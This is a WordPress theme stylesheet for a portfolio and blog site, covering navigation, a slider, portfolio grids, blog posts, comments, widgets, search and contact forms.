h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #000; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #505050 }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
body { line-height: 1 }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table { border-collapse: collapse; border-spacing: 0; }
.list-style-none { list-style: none !important; margin-left: 0 !important; }
img { max-width: 100% }
/* Body & Main
================================================== */
body { background: #fff; nowhitespace: afterproperty; font: 13px/22px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; color: #909090; font-weight: 400; }
#masthead-wrap { background: #191919 }
#masthead { position: relative; padding: 0; }
/*set max img width*/
.sidebar-container a, .sidebar-container a:visited { color: #505050 }
.sidebar-container a:hover { color: #000 }
/* The Grid
================================================== */
/*main*/
#wrap { margin-bottom: 80px }
#post { float: left; width: 650px; }
#post-full { width: 100% }
.sidebar-container { float: right; width: 250px; padding-bottom: 25px; }
.sidebar-container .heading { margin-top: 0 }
.sidebar-container h4 { color: #000; font-weight: bold; margin: 0 0 10px; font-size: 16px; border-bottom: 1px solid #eee; }
.sidebar-container h4 span { padding: 0 10px 0 0 }
/*grids*/
.grid-1 { display: block; width: 940px; margin: 0 auto; }
.grid-2, .grid-3, .grid-4 { display: block; float: left; margin-bottom: 25px; margin-left: 2%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.grid-2 { width: 49.0% }
.grid-3 { width: 32.0% }
.grid-4 { width: 23.5% }
.remove-margin { margin-right: 0 }
.col-1 { margin-left: 0; clear: both; }
/* Commons
================================================== */
.remove-margin { margin-right: 0 !important }
.clr:before, .clr:after { content: " "; display: table; }
.clr:after { clear: both }
.clr { *zoom: 1  }
.clear { clear: both }
blockquote { position: relative; margin: 30px 0; font-size: 16px; padding: 30px; font-style: italic; color: #000; line-height: 1.8em; background-color: #f5f5f5; border-left: 5px solid #ddd; }
pre { background: #fff url("images/pre-bg.png") repeat; margin: 40px 0px; padding: 25px 20px; line-height: 25px; border: 1px solid #eee; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; }
address { letter-spacing: 1px; margin: 20px 0; }
#page-featured-img { margin-bottom: 50px }
#page-featured-img img { display: block; width: 100%; }
/* Typography
================================================== */
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
h1, h2, h3, h4, h5, h6 { color: #000 }
h1 { font-size: 23px; margin: 0 0 20px; }
h2 { font-size: 18px }
h3 { font-size: 16px }
h4 { font-size: 14px }
h5 { font-size: 12px }
h6 { font-size: 10px }
.entry p:last-child { margin: 0 }
.entry ul { margin: 30px 0 30px 20px }
.entry ol { margin: 30px 0 30px 25px }
.entry ul li, .entry ol li { margin: 0 0 5px }
.entry ol { list-style: decimal }
.entry ul { list-style: disc }
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin: 40px 0 20px }
p { margin: 0 0 20px }
p.lead { font-size: 21px; line-height: 27px; color: #777; }
em { font-style: italic }
strong { font-weight: bold }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; margin: 30px 0 30px; height: 0; }
a { outline: 0 }
p a, p a:visited { line-height: inherit }
p a, p a:visited { line-height: inherit }
/* Headings
================================================== */
/*page heading*/
#page-masthead-wrap { background: #f5f5f5; padding: 30px; margin-bottom: 50px; border-bottom: 1px solid #EEEEEE; background-image: url(http://www.leonbike.com/wp-content/uploads/2013/07/titleback03.jpg);
	background-position: right top;
	background-repeat: no-repeat;
}
#page-header { position: relative; color: #fff; }
#page-header h1, #page-header p { margin: 0; font-weight: 600; line-height: 1.65em; letter-spacing: -1px; color: #191919; font-size: 26px; }
#archive-description, #archive-description p { font-size: 16px; color: #666; letter-spacing: 0; font-weight: 500; }
/*heading class*/
.heading { display: block; margin: 20px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; }
.att-heading { display: block; margin: 30px 0; font-size: 16px; font-weight: bold; padding-bottom: 5px; border-bottom: 1px solid #eee; }
/* Header
================================================== */
#logo { float: left }
#logo h2 { font-weight: 600; font-size: 26px; letter-spacing: -1px; line-height: 84px; text-transform: lowercase; }
#logo h2 a { color: #fff }
/* Main Navigation
================================================== */
#site-navigation select { display: none }
/*core*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { display: inline-block; position: relative; }
.sf-menu li:hover { visibility: inherit }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { left: 0px; top: 30px; z-index: 99; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul { position: absolute; top: -999em; width: 180px; }
.sf-menu ul li { width: 100% }
.sf-menu { line-height: 1.0 }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 180px; top: 1px; }
/*styling*/
#site-navigation { float: right }
#site-navigation ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul, ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 190px; top: 0; }
#site-navigation .sf-menu > li:hover > ul, .sf-menu li.sfHover > ul { top: 89px }
#site-navigation .sf-menu > li > a:hover { color: #fff }
#site-navigation .sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 210px; z-index: 9999; }
#site-navigation .sf-menu ul li:first-child { border-left: none !important }
#site-navigation .sf-menu ul li:first-child a { margin: 0 !important }
#site-navigation .sf-menu > li { display: block; float: left; }
#site-navigation .sf-menu a { color: #8b8b8b; font-weight: 500; text-decoration: none; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; text-align: left; cursor: pointer; padding: 35px 20px 38px; border-top: 3px solid transparent; }
#site-navigation .sf-menu > li.sfHover > a, #site-navigation .sf-menu > .current-menu-item > a, #site-navigation .current-menu-parent > a, #site-navigation .current-menu-parent > a:hover, #site-navigation .sf-menu > .current-menu-item > a:hover, #site-navigation .sf-menu > li > a:hover { border-top: 3px solid #1AAEC3; color: #FFFFFF; }
/*drop-down styles*/
#site-navigation .sf-menu ul { background: #252525 }
#site-navigation .sf-menu ul a { display: block; height: auto; line-height: 1.7em; padding: 10px 15px; margin: 0px; border: 0px; text-transform: none; }
#site-navigation .sf-menu li { position: relative }
#site-navigation .sf-menu ul li { border-bottom: 1px solid #404040 }
#site-navigation .sf-menu ul li > a:hover { color: #fff }
#top-bar .selector, #site-navigation .selector { display: none }
.menu-main-container { text-align: center }
/* Homepage
================================================== */
/*slider*/
#home-slider-wrap { position: relative; width: 100%; background: #f5f5f5; margin-bottom: 40px; }
#home-slider-wrap, #home-slider .slide-inner { max-height: 400px; position: relative; }
#home-slider img { width: 100% }
#home-slider .flex-direction-nav { display: none; position: absolute; top: 50%; margin-top: -60px; left: 0; width: 100%; }
#home-slider .flex-direction-nav li a.flex-next, #home-slider .flex-direction-nav li a.flex-prev { float: left; height: 120px; width: 78px; cursor: pointer; text-align: center; background: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; background: rgba(0,0,0,0.45); background-repeat: no-repeat; background-position: center center; text-indent: -9999px; }
#home-slider .slide-inner { overflow: hidden }
#home-slider .flex-direction-nav li a.flex-next { float: right; background-image: url(./images/arrow-right.png); }
#home-slider .flex-direction-nav li a.flex-prev { float: left; background-image: url(./images/arrow-left.png); }
#home-slider .flex-direction-nav li a.flex-next:hover, #home-slider .flex-direction-nav li a.flex-prev:hover { background-color: rgba(0,0,0,0.65) }
#home-slider .flex-caption { position: absolute; bottom: 43%; z-index: 99px; width: 100%; text-align: center; }
#home-slider .flex-caption-inner { max-width: 80%; margin: 0 auto; display: inline; display: inline-block; background: #1AAEC3; color: #FFFFFF; font-weight: bold; letter-spacing: 0; padding: 15px; line-height: 2.6em; text-transform: uppercase; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#home-slider .flex-caption p, #home-slider .flex-caption h2, #home-slider .flex-caption h3 { color: #fff; font-size: 28px; font-weight: 600; }
#home-slider .flex-caption p:last-child { margin: 0 }
/*portfolio*/
#home-portfolio { position: relative }
/* Slider
================================================== */
/* FlexSlider Necessary Styles*/
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none }
.flexslider ul { margin: 0 }
.flex-pauseplay span { text-transform: capitalize }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }
.no-js .slides > li:first-child { display: block }
/*main*/
.flexslider { position: relative; zoom: 1; }
/* Services
================================================== */
#services-wrap { padding-top: 30px }
.services-entry h3 { margin-bottom: 10px }
.services-entry-icon { float: left; margin-right: 20px; margin-bottom: 10px; }
/* Portfolio Entries
================================================== */
/*main*/
#portfolio-wrap { position: relative; overflow: hidden; margin-bottom: -20px; }
#portfolio-wrap ul { margin: 0px; list-style: none; }
#portfolio-description { font-family: 'Georgia'; padding-bottom: 25px; margin-bottom: 25px; border-bottom: 1px solid #e6e6e6; }
#portfolio-description p:last-child, .portfolio-description p { margin: 0 }
#portfolio-cats { margin-bottom: 50px }
#portfolio-cats li { margin-right: 5px; display: block; float: left; margin-right: 8px; }
#portfolio-cats li:last-child { margin-right: 0 }
#portfolio-cats li:last-child:after { content: '' !important; background: none !important; }
#portfolio-cats li a { display: block; background: #f5f5f5; font-weight: 500; color: #505050; padding: 6px 16px; font-size: 1.1em; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; border-radius: 3px; }
#portfolio-cats li a.active, #portfolio-cats li a:hover { background: #1AAEC3; color: #fff; }
/*portfolio entry*/
.portfolio-entry.grid-2 { margin-bottom: 60px }
.portfolio-entry.grid-3 { margin-bottom: 40px }
.portfolio-entry.grid-4 { margin-bottom: 40px }
.portfolio-entry img { display: block; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.portfolio-entry a { text-decoration: none }
.portfolio-entry-content { margin-top: 20px }
.portfolio-entry-heading h3 { margin: 0 0 10px }
.portfolio-entry .overlayparent { position: relative; display: block; }
.portfolio-entry .overlay-icon { visibility: hidden; opacity: 0; position: absolute; display: block; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background-color: #000; background-color: rgba(0,0,0,0.8); background-image: url("images/overlay-icon.png"); background-position: center center; background-repeat: no-repeat; transition: all 0.1s ease-in-out; }
.portfolio-entry .overlayparent:hover .overlay-icon { visibility: visible; opacity: 1; }
/* Portfolio Post
================================================== */
#single-portfolio-heading { }
#single-portfolio-media { width: 500px; float: right; }
#single-portfolio-media .single-portfolio-image-description { text-align: center; padding: 15px 20px; background: #f9f9f9; }
#single-portfolio-media .flex-direction-nav { float: right }
#single-portfolio-media .flex-direction-nav li { display: inline-block }
#single-portfolio-media .flex-direction-nav li a.flex-next, #single-portfolio-media .flex-direction-nav li a.flex-prev { display: block; margin-top: 15px; padding: 2px 8px; cursor: pointer; font-size: 11px; text-align: center; background: #000; color: #fff; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; text-transform: uppercase; font-weight: bold; }
#single-portfolio-media .flex-direction-nav li a.flex-next { margin-left: 5px }
#single-portfolio-media .flex-direction-nav li a.flex-next:hover, #single-portfolio-media .flex-direction-nav li a.flex-prev:hover { background: #eee; color: #000; }
#single-portfolio-media .single-portfolio-stacked-image { float: right; margin-bottom: 25px; }
#single-portfolio-media .single-portfolio-stacked-image:last-child { margin-bottom: 0 }
#single-portfolio-media .flex-direction-nav li a:hover { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; color: #fff; }
#single-portfolio-media .post-thumbnail, .single-portfolio-stacked-image, .blog-entry-thumbnail { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
#single-portfolio-media .post-thumbnail:hover, .single-portfolio-stacked-image:hover, .blog-entry-thumbnail:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
#single-portfolio-media img { display: block; float: right; }
.blog-entry-thumbnail img, #post-thumbnail img { display: block }
.blog-entry-thumbnail a { display: block }
#single-portfolio-info { float: left; width: 350px; }
#single-portfolio-info .theme-button { margin-top: 10px }
#single-portfolio-info p:last-child { margin: 0 }
#single-portfolio-info .heading { font-weight: bold; margin: 0 0 20px; color: #000; }
#single-portfolio-info .heading h2 { font-size: 16px; margin: 0 0 25px; padding-bottom: 25px; border-bottom: 1px solid #eee; }
/*single portfolio slider*/
#portfolio-slides-wrap { position: relative; width: 100%; }
/*related*/
#single-portfolio-related { margin-top: 40px; overflow: hidden; }
#single-portfolio-related .portfolio-entry.grid-3 { margin-bottom: 25px; margin-right: 25px; width: 296px; }
#single-portfolio-related .heading { margin-top: 0 }
#respond .heading span, #comments .heading span, #single-portfolio-related .heading span, #single-portfolio-info .heading span { padding: 0 10px 0 0 }
#single-portfolio-related .overlay { width: 299px }
#respond .heading, #single-portfolio-related .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 25px 0; }
#comments .heading { border-bottom: 1px solid #eee; font-weight: bold; margin: 40px 0; }
/* Blog Entries
================================================== */
/*main*/
.blog-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry .post-heading h2 { margin: 7px 0 15px; font-size: 24px; line-height: 1.4em; letter-spacing: 1px; font-weight: bold; letter-spacing: -1px; }
/*thumbnail*/
.blog-entry-thumbnail { display: block; margin-bottom: 25px; }
/* Blog Posts
================================================== */
/*title*/
.single #post-heading { position: relative }
.single #post-heading h1 { font-weight: bold; font-size: 22px; line-height: 1.4em; margin-bottom: 10px; }
/*post-thumbnail*/
#post-thumbnail, #post-video { margin-bottom: 30px }
#post-thumbnail img { display: block; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*author bio*/
#single-author { margin-top: 40px }
#author-image { float: left; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border: 5px solid #eeeff0; }
#author-image img { display: block; border: 1px solid #fff; }
#author-bio { float: right; width: 545px; font-size: 13px; }
#author-bio p:last-child { margin: 0 }
/* Meta
================================================== */
.meta { font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; margin: -10px 0 30px; }
.meta li { float: left; margin-right: 5px; }
.meta a { color: #505050; border-bottom: 1px dotted #505050; }
.meta a:hover { color: #000 }
/* Page Pagination
================================================== */
.page-pagination { margin: 20px 0 30px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; padding: 25px 0; border-top: 1px solid #eee;
}
.page-pagination a { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; color: #606060; }
.page-pagination a, .page-pagination span.outer { float: left; border-radius: 3px; 
	background-color: transparent; color: #606060; nowhitespace: afterproperty; nowhitespace: afterproperty; border: 1px solid #eee; cursor: pointer; display: block; height: 35px; line-height: 35px; padding: 0 15px; text-decoration: none; -webkit-appearance: none !important; margin-right: 5px; }
.page-pagination a:hover, .page-pagination span.current { background: #1AAEC3; color: #fff; border-color: transparent; }
.page-of-page { display: none }
/* Post Pagination
================================================== */
#post-pagination { border-top: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; margin-top: 50px; padding-top: 8px; padding-bottom: 8px; }
#post-pagination .post-prev, #post-pagination .post-next { display: block; float: left; }
#post-pagination .post-prev span { margin-right: 7px }
#post-pagination a:hover span { text-decoration: none }
#post-pagination .post-next span { margin-left: 7px }
#post-pagination .post-prev a, #post-pagination .post-next a { display: block; height: 26px; color: #666; line-height: 26px; }
#post-pagination .post-prev a:hover, #post-pagination .post-next a:hover { color: #0092B6 }
#post-pagination .post-next { float: right }
/* Sidebar
================================================== */
.sidebar-widget { margin-bottom: 35px }
.sidebar-widget .heading { margin-top: 0 }
.sidebar-widget li { padding-bottom: 3px; padding-top: 3px; }
/* Widgets
================================================== */
/*tagcloud*/
.tagcloud a { float: left; display: block; margin-bottom: 8px; margin-right: 8px; font-weight: bold; }
/*calendar*/
#wp-calendar { font-size: 11px }
#wp-calendar tfoot td.pad { background-color: transparent }
#wp-calendar tbody td { padding: 5px 0; text-align: center; border: 1px solid #eee; }
#wp-calendar tbody td:hover { background: #fff; color: #000; }
#wp-calendar tfoot td { padding-top: 5px }
#wp-calendar caption { background: linear-gradient(to bottom, #EEEEEE 0%, #eee 100%) repeat scroll 0 0 transparent; border-top: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee; border-radius: 4px 4px 0 0; box-shadow: 0 1px 0 0 #FFFFFF inset; color: #505050; cursor: pointer; font-size: 13px; font-weight: bold; letter-spacing: 0.3px; margin-bottom: 0; margin-top: 0; outline: 0 none !important; padding: 12px; text-align: center; text-shadow: 0 1px 0 #FFFFFF; }
#wp-calendar tbody a { display: block }
#wp-calendar td.pad { background-color: #eee }
#wp-calendar td.pad:hover { background-color: transparent }
#wp-calendar th { text-align: center; border: 1px solid #eee; border-top: none; padding: 5px 0; background: #fff; }
/*recent posts with thumb*/
.att-widget-recent-posts { line-height: 1.5em }
.att-widget-recent-posts img { float: left; margin-right: 15px; border: 4px solid #eee; transition: all 0.1s ease; -webkit-transition: all 0.1s ease; -o-transition: all 0.1s ease; -moz-transition: all 0.1s ease; }
#footer .att-widget-recent-posts img { border-color: #444 }
#footer .att-widget-recent-posts img:hover { border-color: #1AAEC3 }
.att-widget-recent-posts img:hover { background-color: #000; border-color: #000; }
.att-widget-recent-posts li { padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
.att-widget-recent-posts li:last-child { margin: 0; border-bottom: none; }
.att-widget-recent-posts li .date { color: #666 }
.att-widget-recent-posts li .date { font-size: 11px; color: #999; }
/*footer widgets*/
#footer .widget_recent_entries li, #footer .widget_categories li, #footer .widget_archive li, #footer widget_meta li, #footer .wpex-taxonomies-widget li, #footer #footer .wpex-recent-post-types-widget li, #footer .widget_pages li, #footer .widget_links li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: 1px solid #2b2b2b; border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
#footer .widget_recent_entries ul, #footer .widget_categories ul, #footer .widget_archive ul, #footer widget_meta ul, #footer .wpex-taxonomies-widget ul, #footer #footer .wpex-recent-post-types-widget ul, #footer .widget_pages ul, #footer .widget_links ul { padding-top: 7px; border-top: 1px solid #2b2b2b; border-top: 1px solid rgba(255, 255, 255, 0.1); }
/* Search
================================================== */
input[type="search"] { background: url("./images/search.png") no-repeat 93% center #f9f9f9; -moz-box-sizing: border-box; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; padding: 20px; padding: 12px 14px; width: 100%; -webkit-appearance: none !important; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
input[type="search"]::-webkit-search-decoration { display: none }
input[type="search"]:focus { outline: none; color: #505050; }
/*entries*/
.search-entry { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }
.blog-entry p:last-child, .search-entry p:last-child { margin: 0 }
.search-entry h2 { margin: -8px 0 5px; font-size: 16px; }
.search-entry h2 span { margin-left: 5px; color: #999; font-size: 11px; font-weight: 600; }
.search-entry-image { float: left }
.search-entry-image img { display: block }
.search-entry-image a { display: inline-block; border: 5px solid #eeeff0; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.search-entry-text { float: right; width: 490px; }
.search-entry-text p:last-child { margin: 0 }
.blog-entry:last-of-type { margin-bottom: 0; border-color: transparent; }
/* Forms / Inputs / Buttons
================================================== */
/*inputs*/
input[type="text"], input[type="password"] { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="email"]:focus, textarea:focus { outline: none; color: #505050; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"], textarea { background: #f9f9f9; border: 1px solid #ddd; color: #808080; display: block; font: 13px 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif !important; margin-bottom: 10px; margin-left: 0; max-width: 100%; padding: 12px; webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
textarea { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; line-height: 1.6em !important; }
input[type="text"], input[type="password"], input[type="tel"], input[type="url"], input[type="email"] { width: 240px }
/*button*/
.theme-button { nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-weight: bold; margin-top: 25px; margin-bottom: 5px; padding: 8px 15px; text-decoration: none; -webkit-appearance: none !important; -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; background: #1AAEC3; border-radius: 3px; font-size: 14px; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; }
button, input[type="button"], input[type="submit"] { background-color: #1AAEC3; nowhitespace: afterproperty; border: 1px solid #1AAEC3; color: #fff; cursor: pointer; display: inline-block; font-family: 'Source Sans Pro', Helvetica Neue, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: bold; line-height: 25px; min-height: 36px; margin-top: 25px; padding: 10px 15px; text-decoration: none; -webkit-appearance: none; border-radius: 3px; }
button:active, input[type="button"]:active, input[type="submit"]:active, .theme-button:active { border-color: #eee; background-color: #eee; color: #000; }
button:hover, input[type="button"]:hover, input[type="submit"]:hover, .theme-button:hover { border-color: #1693a5; background-color: #1693a5; color: #fff; }
/* Comments
================================================== */
#comments { margin-top: 40px }
.comment-notes { color: #666 }
.commentlist .children { margin-left: 20px }
.commentlist li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0; }
.comment-author .avatar { border-radius: 3px; display: block; }
.comment-details { border-bottom: 1px solid #eee; margin-bottom: 30px; margin-left: 90px; padding-bottom: 30px; }
.comment-meta { margin-bottom: 15px }
.comment-meta .fn { font-size: 18px; font-weight: bold; color: #000; }
.comment-date { font-size:  }
.comment-date a { color: #909090; margin-right: 10px; }
.comment-date a:hover { }
.comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#cancel-comment-reply-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; float: right; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
#cancel-comment-reply-link:hover { background: #1AAEC3; color: #fff; }
#respond { margin: 0 }
#respond h3 { font-size: 18px; height: 35px; line-height: 35px; margin: 0; }
.commentlist #respond { margin-bottom: 80px; margin-top: 60px; }
.comment-edit-link { background: #f5f5f5; border-color: transparent; border-radius: 4px 4px 4px 4px; color: #909090; cursor: pointer; display: inline-block; font-family: 'Lato',Helvetica Neue,Helvetica,Arial; font-size: 11px; font-weight: 500; font-weight: 600; letter-spacing: 1px; line-height: 1.65em; padding: 2px 8px; text-transform: uppercase; }
.comment-edit-link:hover { background: #1AAEC3; color: #fff; }
#commentform label { display: inline-block; font-weight: bold; margin-bottom: 5px; }
#commentform .comment-form-author, #commentform .comment-form-email, #commentform .comment-form-url { max-width: 70%; width: 240px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00 }
/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input, .comment-subscription-form label { float: left; font-size: 11px; margin: 0px !important; margin-right: 5px !important; }
/* 404 Page
================================================== */
#error-page-text { font-size: 18px }
/* Isotope CSS Animations
================================================== */
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope, .isotope
.isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope
.isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }
/* Footer
================================================== */
#footer-wrap { color: #606060; background: #191919; }
#footer { position: relative; padding-top: 60px; padding-bottom: 80px; }
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .heading { color: #fff }
#footer .heading { margin: 0 0 15px }
#footer #wp-calendar td:hover { background: #292b2f; color: #fff; }
#footer input[type="search"] { box-shadow: none }
#footer #wp-calendar caption { color: #eee }
#footer .tagcloud a:hover { color: #FFF }
#footer #wp-calendar th, #footer #wp-calendar tbody td { border-color: #212326 }
#wp-calendar, #footer #wp-calendar tr { width: 100% }
#footer #wp-calendar th { background: #212326 }
#footer .heading { font-size: 18px; margin-bottom: 30px; }
#footer caption { background: #111214 }
#footer ul { margin: 0 }
#footer a { color: #8B8B8B }
#footer a:hover { color: #fff }
.footer-widget { margin-bottom: 40px }
/* WordPress Styles
================================================== */
/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
.alignleft { float: left }
/*floats*/
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; max-width: 100$; }
.wp-caption { border: 1px solid #eee; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }
/*gallery shortcode*/
.gallery-item img { -webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }
.gallery-item img:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.gallery-caption { background-color: #f5f5f5; color: #000000; font-size: 12px; font-weight: 600; padding: 10px 25px; text-align: center; }
/* Contact 7 Style
================================================== */
.wpcf7-form { font-weight: bold }
.wpcf7-form span.wpcf7-form-control-wrap { display: block; position: relative; margin-top: 5px; }
.wpcf7-form input[type="submit"] { margin-top: 0 }
.wpcf7-form .ajax-loader { display: none }
.wpcf7-form p { margin: 0 0 15px }
.wpcf7-form p:last-of-type { margin: 0 }
div.wpcf7-validation-errors, span.wpcf7-not-valid-tip { margin: 0; padding: 10px 15px; background-color: #E73525; color: #fff; text-align: center; border: medium none !important; border-radius: 4px; }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { float: left; position: absolute; right: 0; top: 0; }
.wpcf7-validation-errors, .wpcf7-not-valid-tip { display: none !important }
.wpcf7-response-output { display: block; display: none; margin-top: 25px; padding: 10px; color: #202020; text-align: center; background: #eee; border-radius: 4px 4px 4px 4px; line-height: 1.45em; }
/* footer contact 7 styling */
#footer .wpcf7-form span.wpcf7-form-control-wrap { margin-top: 0; margin-bottom: 5px; }
#footer .wpcf7-form p { margin-bottom: 5px }
#footer .wpcf7-form br { display: none }
#footer .wpcf7-form input[type="submit"] { width: 100% }
#footer .wpcf7-form textarea { height: 180px }
#footer .wpcf7-form .wpcf7-response-output { background: #1AAEC3; color: #fff; }
